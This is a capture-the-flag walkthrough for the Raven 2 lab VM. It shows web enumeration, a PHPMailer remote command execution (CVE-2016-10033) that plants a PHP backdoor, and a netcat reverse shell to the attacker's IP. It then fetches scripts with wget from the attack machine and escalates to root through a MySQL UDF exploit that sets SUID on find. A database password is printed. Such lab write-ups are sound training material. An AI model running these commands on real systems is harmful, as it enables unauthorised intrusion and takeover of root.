Raven 2 Boot to Root Guide
Introduction
Raven 2 is an intermediate level boot2root VM.
There are four flags to capture.
After multiple breaches, Raven Security has taken extra steps to harden their web server to prevent hackers from getting in. Can you still breach Raven?
Reconnaissance
Using nmap on the victim machine we find three ports open 22,80 and 111

From our reckon activity we can now narrow down on to our point of interest i.e ports 22 & 80.
Directory/File Enumeration
A fast run with nikto just to see what’s up in the host.
nikto -c all -h 192.168.43.177

We have a WordPress installation from our finding.
Since WordPress doesn’t resolve as well by default, it’s recommended to add a hostname of choice in this case (raven.local) to /etc/hosts.
Let’s further enumerate the site with gobuster with one of the larger directory lists and see what we find.
gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e -u http://raven.local
Upon further checks on the directory listings, we discover something interesting
http://raven.local/vendor

Notice the date/time of file PATH is more recent compared to the rest? Let’s take a look at it. Also, the directory name Path seems unusual, let’s check it out….
VIOLA!!
Behold our first flag under http://raven.local/vendor/PATH
flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}
http://raven.local/vendor/VERSION
Some extra checks also point out the php mailer version to be 5.2.16.
–>PHPMailer < 5.2.18 is susceptible to Remote Command Execution, documented in CVE-2016-10033.
We can give it a shot on the contact page .
http://raven.local/contact.php
To that end, I borrowed a bash script, using curl as the main driver for the exploit.

After running the script we get
[+] Check /var/www/html/backdoor.php?cmd=[shell command, e.g. id]
Success !
http://raven.local/backdoor.php

Let’s see if we have any output after making the query via the backdoor
view-source:http://raven.local/backdoor.php/?cmd=id

SUCCESS
Now, let’s see if netcat with -e option is available.
Low-Privilege Shell

On our attacking machine, open a terminal and have nc listen at 1234/tcp.
# nc -lnvp 1234
On the browser’s address bar, enter the following instruction.
view-source:http://raven.local/backdoor.php?cmd=nc 192.168.43.206 1234 -e /bin/bash
There you have it. A low-privilege shell.
python -c ‘import pty; pty.spawn(“/bin/bash”)’
Flag: 2

The second flag is at the home directory of www-data.
flag2{6a8ed560f0b5358ecf844108048eb337}
Flag: 3

The third flag is hidden within WordPress uploads. -> find . -type f -name ‘flag[3-4].*’

Privilege Escalation

During enumeration of www-data’s account, it is evident that MySQL is running as root. Since this version of MySQL is 5.5, we can’t use the popular EDB-ID 1518 user-defined function or UDF.
root 921 0.0 10.1 552000 51240 ? Sl 01:02 0:00 /usr/sbin/mysqld –basedir=/usr –datadir=/var/lib/mysql –plugin-dir=/usr/lib/mysql/plugin –user=root –log-error=/var/log/mysql/error.log –pid-file=/var/run/mysqld/mysqld.pid –socket=/var/run/mysqld/mysqld.sock –port=3306

We’ve also gotten the database credentials from WordPress file wp-config.php to log in to MySQL.
Let’s continue probing around

netstat -antp

ps -aux| grep root
Then we switch the current directory to /tmp and import LinEnum.sh, from our attack machine. This script enumerates many of the basic and advanced Linux details.
Import it into the victim machine via wget command.
cd /tmp
wget http://192.168.41.19/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
We found a MySQL-Exploit-Remote-Root-Code-Execution-Privesc vulnerability! CVE-2016-6662
So, we searched for a UDF dynamic library exploit, and it was named “1518.c” in the exploit database.
https://www.exploit-db.com/exploits/1518/
The first step is to compile it.
gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.c -lc
Host the file with Python’s SimpleHTTPServer module like so.(Attack machine)
# python -m SimpleHTTPServer 80

On the recently gained shell, download the UDF library to /tmp.
wget http://192.168.1.167/raptor_udf.so
Log in to the MySQL database mysql.
mysql -Dmysql -u root -p
Enter password: R@v3nSecurity
Create a table called “foo”
In this table, insert a link to recently compiled and imported 1518.so file from the attack machine to /tmp directory.
Dump the same file to /usr/lib/mysql/plugin/ directory (since it’s vulnerable)

In the most important step, create a UDF function name do_system, that will invoke the code that implements the function.
Hence, we are invoking the code “chmod u+s /usr/bin/find” to set the sticky bit on “find”
create table foo(line blob);
insert into foo values(load_file(‘/tmp/1518.so’));
select * from foo into dumpfile ‘/usr/lib/mysql/plugin/1518.so’;
create function do_system returns integer soname ‘1518.so’;
select do_system(‘chmod u+s /usr/bin/find’);
touch ctf
find ctf -exec “whoami” \;

find ctf -exec “/bin/sh” \;

cd /root
ls
cat flag4.txt